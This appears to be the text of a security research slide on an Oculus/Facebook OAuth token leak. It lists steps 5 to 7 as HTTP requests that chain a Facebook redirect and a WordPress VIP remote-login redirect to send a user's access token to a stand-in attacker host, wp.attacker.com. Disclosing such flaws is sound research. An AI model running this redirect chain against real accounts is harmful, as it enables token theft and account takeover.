 Oculus
OAuth Token Leaks - Attack Flow
5. – FB-only redirect
GET /business/url/?href=https://
insights.fb.com/...#access_token=[userToken]
Host: www.facebook.com
6. – Wordpress VIP
GET /remote-login.php?back=https://wp.attacker.com/
#access_token=[userToken]
Host: insights.fb.com
7.
GET /#access_token=[userToken]
Host: wp.attacker.com